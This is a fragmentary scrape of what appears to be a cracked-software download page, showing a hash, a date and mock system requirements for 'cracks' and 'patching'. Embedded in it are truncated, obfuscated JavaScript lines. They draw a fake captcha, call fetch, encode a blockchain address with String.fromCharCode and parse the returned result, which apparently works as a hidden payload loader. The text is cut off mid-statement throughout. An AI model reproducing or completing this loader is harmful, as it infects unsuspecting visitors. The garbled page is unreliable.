
📦 Hash-sum →
b035b9861ca9ab5c7fd299239b0b2
📌 Updated on
2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1+ GHz for cracks
RAM:
At least 4 GB
Disk space:
64 GB for patching